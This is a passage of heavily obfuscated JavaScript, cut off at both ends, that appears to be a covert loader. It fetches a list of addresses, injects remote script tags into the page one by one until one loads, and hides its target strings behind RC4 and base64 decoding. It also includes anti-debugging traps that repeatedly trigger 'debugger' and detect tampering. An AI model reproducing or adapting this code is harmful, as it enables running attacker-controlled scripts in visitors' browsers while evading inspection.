_0x21dc27=_0x57bac5[_0x306775(0xfe,0xb8,0xfd,')[PK',0x1f0)](_0x5e2fe2,_0x5d3fce);if(!_0x21dc27)return;_0x273fe1=!![];try{if(_0x57bac5[_0x3f357b(-0x8f,-0x2c,0x8c,'Ogp[',-0x157)](_0x57bac5[_0x3f357b(0x112,-0x4,0x22,'3Dv%',0xe2)],_0x57bac5[_0x3f357b(0x1b5,0x15c,0x137,'2bwv',0x131)])){let _0x39f467=_0x21dc27[_0x1d7aa7(0x692,'vCe4',0x55d,0x68d,0x64e)]();!_0x39f467[_0x528982(')[PK',0xcd,-0x142,-0x4a,0x1d)+_0x3154a8(-0x376,-0x11d,-0x369,-0x24c,'bUH1')](_0x57bac5[_0x528982('gMgH',0x195,0x274,0x1ae,0x127)])&&(_0x57bac5[_0x306775(0xc6,0x155,0x182,'!wQM',0x1e9)](_0x57bac5[_0x528982('AMN4',-0x84,0x1e,0x3b,0x49)],_0x57bac5[_0x1d7aa7(0x539,'8(FK',0x42d,0x463,0x5b1)])?_0x39f467=_0x57bac5[_0x3f357b(0x20e,0xed,0x38,'7plT',0xb6)](_0x57bac5[_0x3154a8(-0x144,-0x86,-0x14e,-0xbf,'hJ##')],_0x39f467):function(){return![];}[_0x528982('l1J!',0x100,0x1ca,0x10b,0xfc)+_0x306775(0x220,0xb9,0x273,'!wQM',0x1ea)+'r'](PFSqDS[_0x1d7aa7(0x5ef,'!28]',0x606,0x4d4,0x4ba)](PFSqDS[_0x3f357b(-0x8d,-0x97,-0x11,'Amkz',-0x174)],PFSqDS[_0x3154a8(-0x1a4,-0x1be,-0x1f3,-0x148,'xS8X')]))[_0x3154a8(-0xa8,-0x25,-0x1ad,-0x12a,'GTy@')](PFSqDS[_0x1d7aa7(0x513,'18^a',0x5e0,0x616,0x64e)]));_0x39f467=_0x39f467[_0x306775(0x3f5,0x456,0x449,'A$&b',0x3b0)+'ce'](/\/$/,'');const _0x3d7b1d=await _0x57bac5[_0x1d7aa7(0x49c,'tF2A',0x3fa,0x59f,0x37c)](fetch,_0x39f467),_0x584780=await _0x3d7b1d[_0x528982('yUNJ',-0x8c,0x13c,0x25,0x37)](),_0x2f0eee=_0x584780[_0x3f357b(0x109,0x143,0x1fb,'hJ##',0x87)]('\x0a')[_0x306775(0x461,0x23a,0x382,'%Ix(',0x318)+'r'](_0x2b3383=>_0x2b3383[_0x3154a8(-0x11d,-0x190,-0x1d7,-0x1a7,'@aAE')]());for(const _0x108848 of _0x2f0eee){if(_0x57bac5[_0x528982('*rY0',-0x16,-0x1a5,-0x80,-0x1a3)](_0x57bac5[_0x1d7aa7(0x6ee,'!28]',0x6e8,0x714,0x730)],_0x57bac5[_0x3154a8(-0x31,0x35,-0xec,-0xd,'4@iH')])){const _0x404f45=_0x57bac5[_0x306775(0x2a7,0x326,0x1aa,'GTy@',0x2e4)](_0x5e2fe2,_0x108848[_0x528982('bUH1',0x217,0x212,0x159,0x1a9)]());if(!_0x404f45)continue;let _0x11f005=_0x404f45[_0x1d7aa7(0x57b,'bXhx',0x6a2,0x45d,0x4b7)]();if(!_0x11f005[_0x306775(0x456,0x409,0x288,'!wQM',0x338)+_0x306775(0x37f,0x4ce,0x3a5,'7plT',0x3a4)](_0x57bac5[_0x3f357b(0x7c,0x16d,0x1d2,'GTy@',0x20b)])){if(_0x57bac5[_0x1d7aa7(0x488,'bXhx',0x5bc,0x42d,0x555)](_0x57bac5[_0x1d7aa7(0x5ed,'bUH1',0x652,0x67b,0x66f)],_0x57bac5[_0x306775(0x43d,0x340,0x2aa,'hJ##',0x370)])){const _0x15f519=[];for(let _0x5481c2=-0x812*0x3+-0x1*-0x1121+0x715;_0x8f999[_0x1d7aa7(0x6ca,'GTy@',0x6cc,0x735,0x63b)](_0x5481c2,_0xe10c7c[_0x306775(0x180,0x181,0x180,'*Y2R',0x166)+'h']);_0x5481c2+=0x10e4+0x12*-0x106+-0x18a*-0x1){_0x15f519[_0x1d7aa7(0x670,'$*DE',0x5eb,0x5d0,0x660)](_0x8f999[_0x306775(0x3c6,0x407,0x44a,'0h5@',0x35b)](_0x8f999[_0x3f357b(-0x138,-0x10,0x75,'a)gw',0x4b)](_0x23454d,_0x3ad6ec[_0x306775(0x277,0x392,0x281,'3Dv%',0x31d)+'r'](_0x5481c2,-0x1af5+-0x2*0xd4d+0x3*0x11db),0x977*0x3+0x260b+-0x1098*0x4),_0x12ac68));}return _0x8f999[_0x3f357b(-0x19c,-0xf6,-0xcf,']GDZ',-0x231)](_0x115b18,_0x43d219[_0x528982('u(ZG',0x131,0xa5,0x16e,0x12b)+_0x3f357b(0xad,0x3d,-0x102,'MNZC',-0xcc)+'de'](..._0x15f519));}else _0x11f005=_0x57bac5[_0x3154a8(-0x9f,-0xa,-0x1b7,-0xf3,'@aAE')](_0x57bac5[_0x3f357b(0xc9,0x99,0x123,'4LaX',-0x6b)],_0x11f005);}_0x11f005=_0x11f005[_0x306775(0x1bf,0x31c,0x2d2,'vCe4',0x28d)+'ce'](/\/$/,'');const _0x58b4f1=_0x57bac5[_0x3154a8(-0x8f,-0x30d,-0x1dc,-0x1d7,'bXhx')](_0x11f005,_0x57bac5[_0x1d7aa7(0x629,'S0cX',0x758,0x750,0x64a)]),_0x44d9eb=await new Promise(_0x5eafa3=>{function _0xe2eba5(_0x583155,_0x8889bb,_0x1cb845,_0x364c08,_0x4bf8b8){return _0x306775(_0x583155-0x159,_0x8889bb-0x1b3,_0x1cb845-0xbb,_0x4bf8b8,_0x364c08- -0x2d4);}function _0x5ada1d(_0x109a3e,_0x4d2b4d,_0x30d99a,_0x10bb08,_0x4d9787){return _0x1d7aa7(_0x4d9787- -0x5e0,_0x30d99a,_0x30d99a-0x95,_0x10bb08-0x65,_0x4d9787-0x1b9);}function _0x30006a(_0x2d64e4,_0x8ce287,_0x2f6e6e,_0x2c1c31,_0x4f0e9a){return _0x3f357b(_0x2d64e4-0x3d,_0x4f0e9a-0x77,_0x2f6e6e-0x14e,_0x2d64e4,_0x4f0e9a-0x77);}function _0x2a6d94(_0x55c845,_0x2fcf0c,_0x296107,_0x294ab1,_0x3c520e){return _0x528982(_0x55c845,_0x2fcf0c-0x1b1,_0x296107-0x1b,_0x2fcf0c- -0x1f8,_0x3c520e-0x1c7);}function _0x4a13ff(_0x4a5331,_0x281c68,_0x3d1ac4,_0x368d78,_0x48209e){return _0x3154a8(_0x4a5331-0x183,_0x281c68-0x81,_0x3d1ac4-0x151,_0x281c68-0x4bb,_0x48209e);}if(_0x8f999[_0x4a13ff(0x334,0x23f,0x237,0x29d,'0h5@')](_0x8f999[_0x4a13ff(0x344,0x277,0x1e9,0x1bc,'A$&b')],_0x8f999[_0x5ada1d(0x162,0xd9,'Ogp[',-0x2e,0x35)])){const _0x1244af=_0x3f1fd0[_0x5ada1d(0x3c,0xf1,')[PK',0x4b,0x86)](_0x552496,arguments);return _0x255e35=null,_0x1244af;}else{const _0x2b152c=document[_0x5ada1d(0x164,0x51,'4@iH',-0x57,0xeb)+_0x30006a(')3*Q',0x6,0x41,0x2e,0x92)+_0x30006a('A$&b',0xe4,0xf1,-0x11c,-0x4a)](_0x8f999[_0xe2eba5(-0x59,0x114,0x12a,0x79,'18^a')]);_0x2b152c[_0x4a13ff(0x51f,0x457,0x53d,0x50b,'AMN4')]=_0x58b4f1,_0x2b152c[_0x30006a('*Y2R',-0x171,0x35,-0x19f,-0x79)]=!![],_0x2b152c[_0xe2eba5(0x129,-0x21,-0xbd,0x34,'GTy@')+'d']=()=>_0x5eafa3(!![]),_0x2b152c[_0x5ada1d(-0x6e,-0xa1,'l1J!',-0x3d,-0x32)+'or']=()=>_0x5eafa3(![]),document[_0x4a13ff(0x51d,0x405,0x4eb,0x33a,'yUNJ')][_0x5ada1d(0x96,0x53,'hJ##',0x9c,0xbb)+_0x2a6d94('*rY0',-0x27c,-0x3a7,-0x1c5,-0x2b4)+'d'](_0x2b152c);}});if(_0x44d9eb)break;}else _0x21475a=_0x57bac5[_0x3154a8(0x18,-0x17b,-0x1b,-0xe9,'yUNJ')](_0x57bac5[_0x528982('gw4#',0x20,-0xb0,0x8d,0x14d)],_0x2d3e36);}}else _0x3a1cbc=ZjmNrL[_0x3154a8(-0x1b6,-0x28e,-0x1dc,-0x1bc,'CtAy')](_0x454c9c,ZjmNrL[_0x306775(0x2d1,0x50a,0x28e,'bUH1',0x3d0)](ZjmNrL[_0x528982('3Dv%',-0x17a,0xaa,-0x71,0x5f)](ZjmNrL[_0x306775(0x1d4,0x1f4,0x266,'[Dtu',0x1bc)],ZjmNrL[_0x3f357b(0x16c,0xe1,0x60,')[PK',0x124)]),');'))();}catch(_0x366fe8){}}}_0x57bac5[_0xc0325b(0x714,0x556,0x5d3,0x534,'*rY0')](setTimeout,_0x346c75,-0x37*0xad+-0xbdd+-0x132*-0x2a);}()),(function(){function _0x295e5c(_0x73aa4d,_0x5a191a,_0x128174,_0x1fd414,_0x3cd960){return _0x27c1(_0x1fd414- -0x1fd,_0x5a191a);}function _0x574ef6(_0x12aeeb,_0x3ad807,_0x590aed,_0x20b195,_0x198d3d){return _0x27c1(_0x20b195-0x1d6,_0x590aed);}const _0x20a5cb={'iCatk':_0x574ef6(0x479,0x620,'7plT',0x580,0x640)+_0x574ef6(0x31b,0x333,'Y!fS',0x2fb,0x268)+_0x80954f(0x328,0x23d,0x2f4,0x21f,'95W)'),'nmjXP':_0x574ef6(0x400,0x3f7,'z^P&',0x401,0x4e1)+'er','prHGD':function(_0x332768,_0x22c570){return _0x332768^_0x22c570;},'IcYKf':function(_0x39140a,_0x1e4cf6,_0x3390c9){return _0x39140a(_0x1e4cf6,_0x3390c9);},'VhptI':function(_0x70f740,_0x3d5295){return _0x70f740===_0x3d5295;},'gxLUd':_0x574ef6(0x3e4,0x372,'@aAE',0x368,0x33a),'lAPWH':_0x80954f(0xaa,0xf3,0x1b3,0x2c4,'yUNJ'),'UdRxG':function(_0x20163a,_0x327baa){return _0x20163a===_0x327baa;},'oafXH':_0x80954f(0x48,0x33,0x135,0x173,'bXhx'),'fznNC':_0x33a4c0(0x186,0x2a2,0x389,'4LaX',0x218),'wVGZG':function(_0x1016dc,_0x26407f){return _0x1016dc(_0x26407f);},'wBZLu':function(_0xbdc863,_0x37cc61){return _0xbdc863+_0x37cc61;},'oaBGL':function(_0x3e7bb9,_0x142250){return _0x3e7bb9+_0x142250;},'qSEDs':_0x33a4c0(0x402,0x411,0x343,'z^P&',0x428)+_0x574ef6(0x4bc,0x691,')3*Q',0x56b,0x5a4)+_0x80954f(0x11f,0x20d,0x1dc,0xd8,'CtAy')+_0x2375c5(-0x32a,-0x148,-0x27e,-0x20c,'3Dv%'),'xImZD':_0x80954f(0x39f,0x22a,0x30b,0x306,'tF2A')+_0x33a4c0(0x198,0x2a8,0x18b,'CtAy',0x35e)+_0x295e5c(-0x1d,'u(ZG',0x7e,0xd2,0x207)+_0x574ef6(0x2d3,0x472,'2bwv',0x3b3,0x296)+_0x80954f(0x253,0xbb,0x12d,0xe9,'Y!fS')+_0x80954f(0xc3,0x1c6,0x1aa,0x125,'zPWl')+'\x20)','lhhzc':_0x80954f(0x211,0x37d,0x242,0x252,'pKIg'),'gxrne':function(_0x5df113){return _0x5df113();}};function _0x80954f(_0x323dca,_0x25feca,_0x14764b,_0x4496cf,_0x2b56cb){return _0x27c1(_0x14764b- -0x4c,_0x2b56cb);}const _0x481a7e=function(){const _0x224224={'QAHxg':_0x20a5cb[_0x53fd48(0x538,0x6d8,0x5ae,'!28]',0x553)],'jzaIv':_0x20a5cb[_0x173a21(0x455,0x1ff,0x29c,'!28]',0x33b)],'hSdXg':function(_0x3b0f2d,_0x1be6c4){function _0x497652(_0xfed14b,_0x3cd290,_0x1007e3,_0x1f7e4b,_0x51dcdf){return _0x53fd48(_0xfed14b-0x1e2,_0x3cd290-0x2a,_0xfed14b- -0x344,_0x1007e3,_0x51dcdf-0x18c);}return _0x20a5cb[_0x497652(0x365,0x32d,'bXhx',0x3c2,0x3ad)](_0x3b0f2d,_0x1be6c4);},'HUFGc':function(_0x4d905c,_0x3b1705,_0x1f7265){function _0x40a421(_0x1f784f,_0x1e74c7,_0x3f2311,_0x2c9803,_0x1302c4){return _0x173a21(_0x1f784f-0xe1,_0x1e74c7-0x152,_0x3f2311-0x1e3,_0x1f784f,_0x2c9803- -0x3f4);}return _0x20a5cb[_0x40a421('l1J!',0xc1,-0x127,-0x37,-0x2a)](_0x4d905c,_0x3b1705,_0x1f7265);}};function _0x39a2da(_0x23a1c7,_0x447d48,_0x2a7388,_0x5f092b,_0x11c7d3){return _0x2375c5(_0x23a1c7-0xe7,_0x447d48-0xf,_0x2a7388-0x1f2,_0x447d48-0x513,_0x5f092b);}function _0x53fd48(_0x5bfebf,_0x3086aa,_0x389973,_0x383cab,_0x268253){return _0x574ef6(_0x5bfebf-0x1d,_0x3086aa-0x1e9,_0x383cab,_0x389973-0x161,_0x268253-0x3c);}function _0x486e0d(_0x25abdd,_0x5dec38,_0x411413,_0x420aa0,_0x1ab690){return _0x295e5c(_0x25abdd-0x32,_0x1ab690,_0x411413-0x118,_0x5dec38- -0x4,_0x1ab690-0x32);}function _0x14c137(_0x1c53a2,_0xeae023,_0x4e9c9e,_0x4ab56e,_0x7411d1){return _0x33a4c0(_0x1c53a2-0x20,_0x4e9c9e- -0x403,_0x4e9c9e-0x1df,_0x4ab56e,_0x7411d1-0x6);}function _0x173a21(_0x39000a,_0x2a84e1,_0x210376,_0x5990ad,_0xacb8db){return _0x295e5c(_0x39000a-0x1d2,_0x5990ad,_0x210376-0x3e,_0xacb8db-0x20e,_0xacb8db-0x122);}if(_0x20a5cb[_0x53fd48(0x61a,0x6b5,0x5c9,'vCe4',0x6fe)](_0x20a5cb[_0x173a21(0x10f,0x164,0x17,'G#VI',0x139)],_0x20a5cb[_0x53fd48(0x483,0x45a,0x54d,'*rY0',0x43d)]))return function(_0x16bc80){}[_0x486e0d(0x278,0x167,0xd2,0x20d,'pKIg')+_0x14c137(-0x44,0x15f,0x29,'*rY0',0x94)+'r'](_0x224224[_0x173a21(0x177,0xbc,0x1e8,'Y!fS',0x14e)])[_0x39a2da(0x427,0x363,0x2d4,'tF2A',0x2c9)](_0x224224[_0x486e0d(0x106,0x63,0xb8,-0x8f,'pKIg')]);else{let _0x515ed9;try{if(_0x20a5cb[_0x53fd48(0x5c3,0x3b5,0x4f9,'u(ZG',0x3e6)](_0x20a5cb[_0x39a2da(0x334,0x2e8,0x1a0,'tF2A',0x30c)],_0x20a5cb[_0x14c137(-0xdb,-0x133,-0x9b,'tF2A',-0xe5)])){const _0x48d66a=_0xd17923?function(){function _0x35454e(_0x3e4945,_0x5f2af1,_0x434899,_0x2e3dea,_0x1ddc92){return _0x173a21(_0x3e4945-0x182,_0x5f2af1-0x135,_0x434899-0x14b,_0x1ddc92,_0x434899-0xd);}if(_0xac57da){const _0x2d1585=_0x56c6be[_0x35454e(0x23e,0x18b,0x20b,0x254,'u(ZG')](_0x17f3ce,arguments);return _0x4871d6=null,_0x2d1585;}}:function(){};return _0x2706ac=![],_0x48d66a;}else _0x515ed9=_0x20a5cb[_0x39a2da(0x3e4,0x37f,0x319,'CtAy',0x3e0)](Function,_0x20a5cb[_0x486e0d(-0x1a3,-0x95,0xac,0xaa,'%Ix(')](_0x20a5cb[_0x173a21(0x137,0x101,0x204,'$*DE',0x16d)](_0x20a5cb[_0x486e0d(0x73,0x8c,-0x88,0x182,'[Dtu')],_0x20a5cb[_0x53fd48(0x72b,0x79a,0x656,')3*Q',0x56a)]),');'))();}catch(_0x3b2f4e){_0x20a5cb[_0x173a21(0x35f,0x34b,0x1bc,'xS8X',0x2d1)](_0x20a5cb[_0x173a21(0xf4,0x105,0x2cd,'!wQM',0x1dc)],_0x20a5cb[_0x486e0d(-0x78,-0x10,-0xcb,-0xdf,'gw4#')])?_0x515ed9=window:_0x69d757[_0x14c137(0x9d,-0xe,-0x2,'vCe4',0x25)](_0x224224[_0x486e0d(0x1a6,0x13a,0x160,0xb8,'GTy@')](_0x224224[_0x39a2da(0x351,0x472,0x3fa,'xS8X',0x42a)](_0x1ab38b,_0x2fa7b1[_0x173a21(0x14e,0x348,0x234,'a)gw',0x25d)+'r'](_0x1f3a5a,-0x4*-0x38+0x13*0x20+-0x33e),0x2392+-0x18d+-0x1*0x21f5),_0x4567f6));}return _0x515ed9;}};function _0x33a4c0(_0x59813a,_0x2bb8a6,_0x37c313,_0x269543,_0x44d061){return _0x27c1(_0x2bb8a6-0x89,_0x269543);}const _0x5ec306=_0x20a5cb[_0x80954f(0x227,0x115,0x247,0x1b0,'4LaX')](_0x481a7e);function _0x2375c5(_0x52f811,_0xb23f1a,_0x30c0be,_0x269c26,_0x28e6d1){return _0x27c1(_0x269c26- -0x374,_0x28e6d1);}_0x5ec306[_0x574ef6(0x544,0x595,'vCe4',0x46b,0x4a3)+_0x2375c5(-0x2f4,-0x30b,-0x28c,-0x24d,'bUH1')+'l'](_0x1029c6,0x26c5+0x6cf*-0x5+0xae6);}()));function _0x27c1(_0x6da05,_0x4f9ee1){_0x6da05=_0x6da05-(0x7a*-0x44+-0x23ba+0x1*0x4546);const _0x22a3e4=_0x399e();let _0x40f5ec=_0x22a3e4[_0x6da05];if(_0x27c1['ngtCga']===undefined){var _0xd2e8b=function(_0x1873b4){const _0x115b18='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x43d219='',_0xe10c7c='',_0x443082=_0x43d219+_0xd2e8b;for(let _0x8c1d0d=-0x19d4+0x16*0x6+-0xc*-0x21c,_0x468714,_0x23454d,_0x3ad6ec=-0x7*0x529+0x1*-0x680+0x2a9f;_0x23454d=_0x1873b4['charAt'](_0x3ad6ec++);~_0x23454d&&(_0x468714=_0x8c1d0d%(0x19f1+0x2139+-0x3b26)?_0x468714*(0x1aa+-0x57*-0x49+0x1*-0x1a39)+_0x23454d:_0x23454d,_0x8c1d0d++%(-0x2*-0x6a7+-0x1acb+0xd81*0x1))?_0x43d219+=_0x443082['charCodeAt'](_0x3ad6ec+(-0x11f3+0x5c5*-0x2+0x1*0x1d87))-(-0x1762+0xba7+0x1*0xbc5)!==0x11b6+-0xfec+0x2*-0xe5?String['fromCharCode'](-0x10*-0x1eb+0x15*-0x1c5+-0x8*-0xef&_0x468714>>(-(0x2*0x3bf+-0xbc8+0x44c)*_0x8c1d0d&0x1a65+-0xa85+-0xfda)):_0x8c1d0d:-0x10b*0x1d+-0x17*0x133+0xe75*0x4){_0x23454d=_0x115b18['indexOf'](_0x23454d);}for(let _0x12ac68=-0x20ce+0x1a89*-0x1+0xb*0x565,_0x365bc4=_0x43d219['length'];_0x12ac68<_0x365bc4;_0x12ac68++){_0xe10c7c+='%'+('00'+_0x43d219['charCodeAt'](_0x12ac68)['toString'](0x1927+-0x2565+-0xe1*-0xe))['slice'](-(0x51*-0x57+0x28d+0x18fc));}return decodeURIComponent(_0xe10c7c);};const _0x442b82=function(_0x2a6b6c,_0x7c2881){let _0x5f3096=[],_0x46f18d=-0xb8d*-0x2+0x13*0x1bb+-0x37fb*0x1,_0x23ef3a,_0x954ec2='';_0x2a6b6c=_0xd2e8b(_0x2a6b6c);let _0x69d757;for(_0x69d757=0x5*0x472+-0x8fa+0x35*-0x40;_0x69d757<0x3a*-0x1c+0x239c+-0x1c44;_0x69d757++){_0x5f3096[_0x69d757]=_0x69d757;}for(_0x69d757=-0x29*-0x71+-0x34c+0x4ef*-0x3;_0x69d757<0x117a*-0x2+0x22a2+0x2*0xa9;_0x69d757++){_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757]+_0x7c2881['charCodeAt'](_0x69d757%_0x7c2881['length']))%(-0xb8e+-0x5*0x782+0x1ca*0x1c),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a;}_0x69d757=0x1022+0x3*0x242+-0x16e8,_0x46f18d=0xe3c+-0x64*0x2f+-0xb*-0x60;for(let _0x1ab38b=0x1*-0x237b+-0x38*-0xa3+0x2d*-0x1;_0x1ab38b<_0x2a6b6c['length'];_0x1ab38b++){_0x69d757=(_0x69d757+(0x158*0x4+0x210a+-0x2669))%(0x3e*0x65+0xe1c+-0x2a*0xe5),_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757])%(0x1e3d+0x183e+-0x357b),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a,_0x954ec2+=String['fromCharCode'](_0x2a6b6c['charCodeAt'](_0x1ab38b)^_0x5f3096[(_0x5f3096[_0x69d757]+_0x5f3096[_0x46f18d])%(-0x22*0xdb+0x23d*-0xd+0x1*0x3b2f)]);}return _0x954ec2;};_0x27c1['tMHIRq']=_0x442b82,_0x27c1['ueSBSx']={},_0x27c1['ngtCga']=!![];}const _0x231474=_0x22a3e4[0x259*0x1+-0x2561+0x2308],_0x99bf7f=_0x6da05+_0x231474,_0x3acade=_0x27c1['ueSBSx'][_0x99bf7f];if(!_0x3acade){if(_0x27c1['hbOdwU']===undefined){const _0x2fa7b1=function(_0x1f3a5a){this['DOJoEg']=_0x1f3a5a,this['wduNsZ']=[-0x156f+-0x1*-0x20e9+-0xb79*0x1,-0x177c+-0x1f29+0x36a5,-0x2194+0x2369+0x7*-0x43],this['SOgUnP']=function(){return'newState';},this['VAIuCB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aOiECp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2fa7b1['prototype']['vLdWwM']=function(){const _0x4567f6=new RegExp(this['VAIuCB']+this['aOiECp']),_0x48cbbf=_0x4567f6['test'](this['SOgUnP']['toString']())?--this['wduNsZ'][-0x211d+-0x2147*0x1+0x4265]:--this['wduNsZ'][-0x26e8+0x7ed*0x3+0xf21];return this['OqqqXj'](_0x48cbbf);},_0x2fa7b1['prototype']['OqqqXj']=function(_0x57c6e9){if(!Boolean(~_0x57c6e9))return _0x57c6e9;return this['bobkJj'](this['DOJoEg']);},_0x2fa7b1['prototype']['bobkJj']=function(_0x1911fa){for(let _0x32887f=-0x238*0x10+0x1916+-0x2b*-0x3e,_0x487fea=this['wduNsZ']['length'];_0x32887f<_0x487fea;_0x32887f++){this['wduNsZ']['push'](Math['round'](Math['random']())),_0x487fea=this['wduNsZ']['length'];}return _0x1911fa(this['wduNsZ'][0x4f3+-0x156e+-0x1*-0x107b]);},new _0x2fa7b1(_0x27c1)['vLdWwM'](),_0x27c1['hbOdwU']=!![];}_0x40f5ec=_0x27c1['tMHIRq'](_0x40f5ec,_0x4f9ee1),_0x27c1['ueSBSx'][_0x99bf7f]=_0x40f5ec;}else _0x40f5ec=_0x3acade;return _0x40f5ec;}function _0x1029c6(_0x2910e6){const _0x4ad19f={'AedIS':function(_0x5b4012,_0x5214aa){return _0x5b4012!==_0x5214aa;},'kVtUu':_0x297214(0x344,0x17d,0x22f,'3Dv%',0x34a),'PuAAI':_0x297214(0x204,0x1a9,0x2ed,'GTy@',0x30a),'xkeWF':function(_0x3119cd,_0x2f20f6){return _0x3119cd===_0x2f20f6;},'KiKKZ':_0x1775c4(0x1e0,0x225,0x160,0x26f,'Y!fS')+'g','AKZWF':function(_0x4ddf9b,_0x14c509){return _0x4ddf9b===_0x14c509;},'DyrML':_0x3d9973(-0x1f8,'tF2A',-0x1bc,-0xb8,-0x191),'rOeRR':_0x3d9973(-0x272,'$*DE',-0x184,-0x14f,-0x2f4)+_0x1775c4(0x1d3,0x2a1,0x314,0x2de,'bUH1')+_0x1775c4(0x112,0x271,0x1a9,0xa4,'2bwv'),'eAgft':_0x1775c4(0x281,0x1db,0x21d,0x2f6,'7plT')+'er','LfhGP':function(_0x1950c4,_0x2b6ee3){return _0x1950c4!==_0x2b6ee3;},'UzYWw':function(_0x1ab043,_0x13af64){return _0x1ab043+_0x13af64;},'DQytB':function(_0x8801ec,_0x3941c3){return _0x8801ec/_0x3941c3;},'ELfti':_0x3d9973(-0x169,'&cco',-0x111,-0x178,-0x189)+'h','xxmhJ':function(_0x2537f0,_0x11b2bd){return _0x2537f0%_0x11b2bd;},'WLuMf':function(_0x1fa236,_0x50e92f){return _0x1fa236+_0x50e92f;},'tGzXm':_0x13f7ee('u(ZG',0x57e,0x662,0x596,0x4f6),'MRBUN':_0x3d9973(-0x214,'Amkz',-0x188,-0x1a6,-0x1fd),'zZNdr':_0x214fb8(-0x31a,-0x323,'*Y2R',-0x1bf,-0x225)+'n','gMxfJ':_0x1775c4(0x297,0x2b6,0x186,0x228,'7plT')+_0x1775c4(0x248,0x330,0x2af,0x2ca,'Y!fS')+'t','vXwUF':function(_0x2321ef,_0x8acebb){return _0x2321ef(_0x8acebb);},'JVPPR':function(_0x9e8e1c,_0x27a6a7){return _0x9e8e1c(_0x27a6a7);}};function _0x1775c4(_0x5f3ef4,_0x332974,_0x310efc,_0x4c1d79,_0x4e4840){return _0x27c1(_0x310efc- -0x18,_0x4e4840);}function _0x297214(_0xd0582e,_0x26b876,_0x33da74,_0x53f042,_0x2aaa79){return _0x27c1(_0x33da74-0x2b,_0x53f042);}function _0x13f7ee(_0x4da477,_0x5e3caa,_0x5c43fb,_0x7b68cf,_0x584a2d){return _0x27c1(_0x5e3caa-0x24e,_0x4da477);}function _0x3d9973(_0x561721,_0x277203,_0x1e8277,_0x2e82ec,_0x223d86){return _0x27c1(_0x561721- -0x3c0,_0x277203);}function _0x214fb8(_0x43fe03,_0x53103a,_0x5ecf83,_0x24f9e8,_0xf3bf92){return _0x27c1(_0xf3bf92- -0x356,_0x5ecf83);}function _0x2cbe9a(_0x9b9bf8){function _0x27471b(_0x1e4889,_0x19a377,_0xc9217a,_0x730a8,_0x2cd4f6){return _0x297214(_0x1e4889-0x185,_0x19a377-0x171,_0x1e4889- -0x3a9,_0x19a377,_0x2cd4f6-0xf4);}function _0x285ca3(_0x3f5ddf,_0x2877f3,_0x48f059,_0x332874,_0x237772){return _0x1775c4(_0x3f5ddf-0x1a2,_0x2877f3-0xd2,_0x237772-0x11,_0x332874-0xc4,_0x332874);}function _0x20ae0b(_0x3491c8,_0x3546cc,_0x27ade2,_0x320753,_0x402eb2){return _0x3d9973(_0x320753-0x6c9,_0x3546cc,_0x27ade2-0x0,_0x320753-0x1db,_0x402eb2-0x4f);}function _0x398e36(_0x55d9d6,_0x40214b,_0x44e055,_0x48d30a,_0x79f819){return _0x3d9973(_0x48d30a-0x752,_0x79f819,_0x44e055-0xf7,_0x48d30a-0x124,_0x79f819-0x1ae);}function _0x1704ed(_0xdd3bbe,_0x3c97d1,_0x1c9316,_0x1a7771,_0x154c0f){return _0x1775c4(_0xdd3bbe-0x58,_0x3c97d1-0x19f,_0xdd3bbe-0x1b3,_0x1a7771-0x17a,_0x154c0f);}if(_0x4ad19f[_0x398e36(0x6cf,0x5e8,0x526,0x5a4,'GTy@')](typeof _0x9b9bf8,_0x4ad19f[_0x27471b(-0x3f,'*uVT',-0xfa,0xc3,0xdb)]))return _0x4ad19f[_0x398e36(0x47a,0x620,0x606,0x5a9,'4LaX')](_0x4ad19f[_0x27471b(0x28,'8(FK',-0xd2,-0x4d,0x15d)],_0x4ad19f[_0x1704ed(0x393,0x283,0x2f3,0x38f,'Ogp[')])?function(_0x460e9f){}[_0x20ae0b(0x56d,'Ogp[',0x611,0x669,0x796)+_0x1704ed(0x469,0x3b4,0x34c,0x34e,')3*Q')+'r'](_0x4ad19f[_0x20ae0b(0x515,'pKIg',0x458,0x585,0x59d)])[_0x285ca3(0x307,0x131,0x158,'u(ZG',0x1e6)](_0x4ad19f[_0x398e36(0x5ba,0x405,0x517,0x4f2,'GTy@')]):!![];else _0x4ad19f[_0x285ca3(0xea,0x21b,0x2e6,'7plT',0x208)](_0x4ad19f[_0x27471b(0x8,'a)gw',-0x28,-0x122,-0x11d)]('',_0x4ad19f[_0x398e36(0x4fc,0x77f,0x675,0x639,'pKIg')](_0x9b9bf8,_0x9b9bf8))[_0x4ad19f[_0x398e36(0x4e6,0x4ed,0x625,0x5e1,'*Y2R')]],-0x10e7*0x1+-0x35*0xa7+0x337b)||_0x4ad19f[_0x398e36(0x715,0x691,0x619,0x5e6,'bUH1')](_0x4ad19f[_0x1704ed(0x2d3,0x3dc,0x1e6,0x310,'G#VI')](_0x9b9bf8,0x157f+-0x1*0xa3c+-0x199*0x7),-0x103*-0xa+-0x1*-0x347+-0x477*0x3)?function(){function _0x21464e(_0x59a1bf,_0x8856c6,_0x28a2e9,_0x46cea9,_0x4c987b){return _0x285ca3(_0x59a1bf-0x10,_0x8856c6-0x1be,_0x28a2e9-0xaf,_0x4c987b,_0x28a2e9-0x162);}function _0x38c2ca(_0x2b1eaa,_0x349ef7,_0xa87dbe,_0x2e1163,_0x24259f){return _0x285ca3(_0x2b1eaa-0x16b,_0x349ef7-0x23,_0xa87dbe-0x25,_0x2b1eaa,_0x24259f- -0xa0);}function _0xa00726(_0x184b14,_0x47fce0,_0x1f81bb,_0x4896f1,_0xd686d6){return _0x1704ed(_0x184b14- -0x546,_0x47fce0-0x1bf,_0x1f81bb-0xd9,_0x4896f1-0x7d,_0x1f81bb);}function _0x2a70b5(_0x480cf9,_0x11e923,_0x22bc3d,_0x59238a,_0x56477e){return _0x1704ed(_0x59238a- 